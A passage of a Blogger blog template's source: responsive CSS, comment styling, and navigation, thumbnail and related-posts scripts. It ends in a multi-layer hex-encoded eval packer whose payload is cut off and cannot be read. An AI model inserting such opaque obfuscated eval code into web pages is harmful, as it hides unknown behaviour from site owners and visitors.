        .comments .comment-block, .comments .comments-content .inline-thread {
          padding:10px !important;
        }
        .comment .comment-thread.inline-thread .comment {
          margin: 0 0 0 0 !important;
        }
        .footer-left, .footer-right {
          float:none;
          text-align:center;
        }
      }
      @media screen and (max-width:320px){
        #outer-wrapper {
          padding:0 6px;
        }
        #menu-main {
          display: none;
        }
        #sidebar-narrow{display:none}
        div#mywrapper {
          float: none;
          width: auto;
        }
        .post, .breadcrumbs {
          padding:6px;
        }
        .stylebox .widget-content,.stylebox1  .widget-content {
          padding:6px;
        }
        .img-thumbnail, .img-thumbnail img {
          width:100px;
          height:80px;
        }
      }
    </style>
<style type='text/css'>
        /* COMMENT */



        .comment-form {
          overflow:hidden;
        }
        .comments h3 {
          line-height:normal;
          text-transform:uppercase;
          color:#333;
          font-weight:bold;
          margin:0 0 20px 0;
          font-size:14px;
          padding:0 0 0 0;
        }
        h4#comment-post-message {
          display:none;
          margin:0 0 0 0;
        }
        .comments{
          clear:both;
          margin-top:10px;
          margin-bottom:0
        }
        .comments .comments-content{
          font-size:13px;
          margin-bottom:8px
        }
        .comments .comments-content .comment-thread ol{
          text-align:left;
          margin:13px 0;
          padding:0
        }
        .comments .avatar-image-container {
          background:#fff;
          border:1px solid #DDD;
          overflow:hidden;
          padding:6px;
        }
        .comments .comment-block{
          position:relative;
          background:#fff;
          padding:15px;
          margin-left:60px;
          border-left:3px solid #ddd;
          border-top:1px solid #DDD;
          border-right:1px solid #DDD;
          border-bottom:1px solid #DDD;
        }
        .comments .comment-block:before {
          content:"";
          width:0px;
          height:0px;
          position:absolute;
          right:100%;
          top:14px;
          border-width:10px;
          border-style:solid;
          border-color:transparent #DDD transparent transparent;
          display:block;
        }
        .comments .comments-content .comment-replies{
          margin:8px 0;
          margin-left:60px
        }
        .comments .comments-content .comment-thread:empty{
          display:none
        }
        .comments .comment-replybox-single {
          background:#f0f0f0;
          padding:0;
          margin:8px 0;
          margin-left:60px
        }
        .comments .comment-replybox-thread {
          background:#f0f0f0;
          margin:8px 0 0 0;
          padding:0;
        }
        .comments .comments-content .comment{
          margin-bottom:6px;
          padding:0
        }
        .comments .comments-content .comment:first-child {
          padding:0;
          margin:0
        }
        .comments .comments-content .comment:last-child {
          padding:0;
          margin:0
        }
        .comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
          margin:0px 0px 5px 30%
        }
        .comment .comment-thread.inline-thread .comment:nth-child(6) {
          margin:0px 0px 5px 25%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(5) {
          margin:0px 0px 5px 20%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(4) {
          margin:0px 0px 5px 15%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(3) {
          margin:0px 0px 5px 10%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(2) {
          margin:0px 0px 5px 5%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(1) {
          margin:0px 0px 5px 0;
        }
        .comments .comments-content .comment-thread{
          margin:0;
          padding:0
        }
        .comments .comments-content .inline-thread{
          background:#fff;
          border:1px solid #DDD;
          padding:15px;
          margin:0
        }
        .comments .comments-content .icon.blog-author {
          display:inline;
        }
        .comments .comments-content .icon.blog-author:after {
          content: "Admin";
background: $(maincolor);
color: #fff;
font-size: 11px;
padding: 2px 5px;
        }
        .comment-header {
          text-transform:uppercase;
          font-size:12px;
        }
        .comments .comments-content .datetime {
          margin-left: 6px;
        }
        .comments .comments-content .datetime a {
          color:#888;
        }
        .comments .comment .comment-actions a {
          display:inline-block;
          color:#333;
          font-weight:bold;
          font-size:10px;
          line-height:15px;
          margin:4px 8px 0 0;
        }
        .comments .continue a {
          color:#333;
          display:inline-block;
          font-size:10px;
        }
        .comments .comment .comment-actions a:hover, .comments .continue a:hover{
          text-decoration:underline;
        }
        .pesan-komentar {
                  }
        .pesan-komentar p {
          line-height:normal;
          margin:0 0;
        }
        .pesan-komentar:before {
         
        }
        .fb-comments{width: 100% !important;}
        .fb-comments iframe[style]{width: 100% !important;}
        .fb-like-box{width: 100% !important;}
        .fb-like-box iframe[style]{width: 100% !important;}
        .fb-comments span{width: 100% !important;}
        .fb-comments iframe span[style]{width: 100% !important;}
        .fb-like-box span{width: 100% !important;}
        .fb-like-box iframe span[style]{width: 100% !important;}
        .fotleft{float:left}
        .fotright{float:right;text-align:right;}
      </style>
<script type='text/javascript'>
          var numposts = 1;
          var numposts2 = 3;
          var numposts3 = 3;
          var showpostthumbnails = true;
          var showpostthumbnails2 = true;
          var displaymore = true;
          var displaymore2 = false;
          var showcommentnum = true;
          var showcommentnum2 = true;
          var showpostdate = true;
          var showpostdate2 = true;
          var showpostsummary = true;
          var numchars = 100;
          var thumb_width = 300;
          var thumb_height = 190;
   		  var thumb_width1 = 506;
          var thumb_height1 = 321;
          var thumb_width22 = 245;
          var thumb_height22 = 140;
          var thumb_width2 = 100;
          var thumb_height2 = 100;
           Slider_numposts = '15';
          var no_thumb = 'http://1.bp.blogspot.com/-7vDs5hMaDho/U268E2ecF4I/AAAAAAAADY8/RBHVTTuJrxc/w300-h140-c/no-image.png'
          var no_thumb2 = 'http://3.bp.blogspot.com/-ltyYh4ysBHI/U04MKlHc6pI/AAAAAAAADQo/PFxXaGZu9PQ/s60-c/no-image.png'
        </script>
<script type='text/javascript'>
          //<![CDATA[
          function bp_thumbnail_resize(image_url,post_title)
          {
            var image_width=300;
            var image_height=190;
            image_tag='<img width="'+image_width+'" height="'+image_height+'" src="'+image_url.replace('/s72-c/','/w'+image_width+'-h'+image_height+'-c/')+'" alt="'+post_title.replace(/"/g,"")+'" title="'+post_title.replace(/"/g,"")+'"/>';
            if(post_title!="") return image_tag; else return ""; 
          }




          //]]>
        </script>
<!-- author image in post-->
<script style='text/javascript'>
      //<![CDATA[
      function authorshow(data) {
        for (var i = 0; i < 1; i++) {
          var entry = data.feed.entry[i];
          var avtr = entry.author[0].gd$image.src;
          document.write('<img width="60" height="60" src="' + avtr + '"/>');
        }
      }
      //]]>
    </script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
<script type='text/javascript'>
      $(function() {
        $(".set-1").mtabs();                                
      });
    </script>
<script type='text/javascript'>
      //<![CDATA[
      window.selectnav=function(){return function(p,q){var a,h=function(b){var c;b||(b=window.event);b.target?c=b.target:b.srcElement&&(c=b.srcElement);3===c.nodeType&&(c=c.parentNode);c.value&&(window.location.href=c.value)},k=function(b){b=b.nodeName.toLowerCase();return"ul"===b||"ol"===b},l=function(b){for(var c=1;document.getElementById("selectnav"+c);c++){}return b?"selectnav"+c:"selectnav"+(c-1)},n=function(b){g++;var c=b.children.length,a="",d="",f=g-1;if(c){if(f){for(;f--;){d+=r}d+=" "}for(f=0;f<c;f++){var e=b.children[f].children[0];if("undefined"!==typeof e){var h=e.innerText||e.textContent,i="";j&&(i=-1!==e.className.search(j)||-1!==e.parentElement.className.search(j)?m:"");s&&!i&&(i=e.href===document.URL?m:"");a+='<option value="'+e.href+'" '+i+">"+d+h+"</option>";t&&(e=b.children[f].children[1])&&k(e)&&(a+=n(e))}}1===g&&o&&(a='<option value="">'+o+"</option>"+a);1===g&&(a='<select class="selectnav" id="'+l(!0)+'">'+a+"</select>");g--;return a}};if((a=document.getElementById(p))&&k(a)){document.documentElement.className+=" js";var d=q||{},j=d.activeclass||"active1",s="boolean"===typeof d.autoselect?d.autoselect:!0,t="boolean"===typeof d.nested?d.nested:!0,r=d.indent||"\u2192",o=d.label||"- Navigation -",g=0,m=" selected ";a.insertAdjacentHTML("afterend",n(a));a=document.getElementById(l());a.addEventListener&&a.addEventListener("change",h);a.attachEvent&&a.attachEvent("onchange",h)}}}();(jQuery);
      //]]></script>
<!--Menu To Drop Down Started-->
<script type='text/javascript'>
      //<![CDATA[
      $(document).ready(function(){
        selectnav('menu-main', {
          label: 'Select Here ',
          nested: true,
          autoselect: false,
          indent: '-'
        });
      });
      //]]></script>
<script type='text/javascript'>
      //<![CDATA[
      var relatedTitles=new Array();var relatedTitlesNum=0;var relatedUrls=new Array();var thumburl=new Array();function related_results_labels_thumbs(json){for(var i=0;i<json.feed.entry.length;i++){var entry=json.feed.entry[i];relatedTitles[relatedTitlesNum]=entry.title.$t;try{thumburl[relatedTitlesNum]=entry.gform_foot.url}catch(error){s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){thumburl[relatedTitlesNum]=d}else thumburl[relatedTitlesNum]='http://3.bp.blogspot.com/-zP87C2q9yog/UVopoHY30SI/AAAAAAAAE5k/AIyPvrpGLn8/s1600/picture_not_available.png'}if(relatedTitles[relatedTitlesNum].length>35)relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0,35)+"...";for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){relatedUrls[relatedTitlesNum]=entry.link[k].href;relatedTitlesNum++}}}}function removeRelatedDuplicates_thumbs(){var tmp=new Array(0);var tmp2=new Array(0);var tmp3=new Array(0);for(var i=0;i<relatedUrls.length;i++){if(!contains_thumbs(tmp,relatedUrls[i])){tmp.length+=1;tmp[tmp.length-1]=relatedUrls[i];tmp2.length+=1;tmp3.length+=1;tmp2[tmp2.length-1]=relatedTitles[i];tmp3[tmp3.length-1]=thumburl[i]}}relatedTitles=tmp2;relatedUrls=tmp;thumburl=tmp3}function contains_thumbs(a,e){for(var j=0;j<a.length;j++)if(a[j]==e)return true;return false}function printRelatedLabels_thumbs(){for(var i=0;i<relatedUrls.length;i++){if((relatedUrls[i]==currentposturl)||(!(relatedTitles[i]))){relatedUrls.splice(i,1);relatedTitles.splice(i,1);thumburl.splice(i,1);i--}}var r=Math.floor((relatedTitles.length-1)*Math.random());var i=0;if(relatedTitles.length>0)document.write('<h1>'+relatedpoststitle+'</h1>');document.write('<div style="clear: both;"/>');while(i<relatedTitles.length&&i<20&&i<maxresults){document.write('<a style="text-decoration:none;margin:0 7px 0px 0;float:left;');if(i!=0)document.write('"');else document.write('"');document.write(' href="'+relatedUrls[r]+'"><img class="related_img" src="'+thumburl[r]+'"/><br/><div style="width: 172px;padding: 9px 14px 20px;color: #fff;height: 25px;text-align: left;margin: -63px 0px 0px 0px;font-size: 15px;line-height: 20px;background: #111;opacity: 0.7;filter: alpha(opacity = 70);">'+relatedTitles[r]+'</div></a>');if(r<relatedTitles.length-1){r++}else{r=0}i++}document.write('</div>');relatedUrls.splice(0,relatedUrls.length);thumburl.splice(0,thumburl.length);relatedTitles.splice(0,relatedTitles.length)}

      //]]>
    </script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
<script type='text/javascript'>//<![CDATA[
var summary = 27;

var _bZVzHO= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x33\x4f\x28\x33\x44\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x72\x29\x7b\x65\x3d\x33\x44\x28\x63\x29\x7b\x33\x45\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x50\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x33\x47\x2e\x33\x4b\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x33\x4e\x28\x33\x36\x29\x29\x7d\x3b\x33\x46\x28\x21\x5c\x27\x5c\x27\x2e\x33\x48\x28\x2f\x5e\x2f\x2c\x33\x47\x29\x29\x7b\x33\x49\x28\x63\x2d\x2d\x29\x72\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x3b\x6b\x3d\x5b\x33\x44\x28\x65\x29\x7b\x33\x45\x20\x72\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x33\x44\x28\x29\x7b\x33\x45\x5c\x27\x5c\x5c\x5c\x5c\x77\x2b\x5c\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x33\x49\x28\x63\x2d\x2d\x29\x33\x46\x28\x6b\x5b\x63\x5d\x29\x70\x3d\x70\x2e\x33\x48\x28\x33\x4a\x20\x33\x4d\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x3b\x33\x45\x20\x70\x7d\x28\x5c\x27\x32\x62\x28\x31\x56\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x72\x29\x7b\x65\x3d\x31\x56\x28\x63\x29\x7b\x31\x57\x28\x63\x3c\x61\x3f\x5c\x5c\x5c\x27\x5c\x5c\x5c\x27\x3a\x65\x28\x32\x63\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x31\x59\x2e\x32\x64\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x32\x65\x28\x33\x36\x29\x29\x7d\x3b\x31\x58\x28\x21\x5c\x5c\x5c\x27\x5c\x5c\x5c\x27\x2e\x31\x5a\x28\x2f\x5e\x2f\x2c\x31\x59\x29\x29\x7b\x32\x61\x28\x63\x2d\x2d\x29\x72\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x3b\x6b\x3d\x5b\x31\x56\x28\x65\x29\x7b\x31\x57\x20\x72\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x31\x56\x28\x29\x7b\x31\x57\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x2b\x5c\x5c\x5c\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x32\x61\x28\x63\x2d\x2d\x29\x31\x58\x28\x6b\x5b\x63\x5d\x29\x70\x3d\x70\x2e\x31\x5a\x28\x32\x66\x20\x32\x67\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x67\x5c\x5c\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x3b\x31\x57\x20\x70\x7d\x28\x5c\x5c\x5c\x27\x4f\x20\x64\x3d\x5b\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6